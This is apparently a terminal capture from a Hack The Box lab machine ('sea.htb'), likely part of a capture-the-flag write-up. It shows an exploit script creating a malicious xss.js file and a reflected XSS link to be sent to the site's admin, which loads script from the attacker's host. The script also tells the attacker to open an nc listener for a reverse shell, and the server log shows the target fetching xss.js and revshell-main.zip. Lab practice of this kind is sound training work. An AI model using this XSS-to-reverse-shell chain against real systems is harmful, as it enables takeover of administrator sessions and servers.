 └─$ python3 exploit.py http://sea.htb/loginURL 10.10.14.84 1234
[+] The file already exists at: revshell-main.zip. It will not be downloaded again.
[+] xss.js created successfully.
[+] Start a listener using the following command:
nc -lvp 1234
[+] Send the following link to the admin:
http://sea.htb/index.php?page=loginURL?"></form><script src='http://10.10.14.84:8000/xss.js'></script><form action="
[+] Starting HTTP server to serve xss.js.
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.11.28 - - [07/Dec/2024 07:34:19] "GET /xss.js HTTP/1.1" 200 -
10.10.11.28 - - [07/Dec/2024 07:34:29] "GET /revshell-main.zip HTTP/1.1" 200 -
10.10.11.28 - - [07/Dec/2024 07:34:30] "GET /revshell-main.zip HTTP/1.1" 200 -
10.10.11.28 - - [07/Dec/2024 07:34:30] "GET /revshell-main.zip HTTP/1.1" 200 -
10.10.11.28 - - [07/Dec/2024 07:34:31] "GET /revshell-main.zip HTTP/1.1" 200 -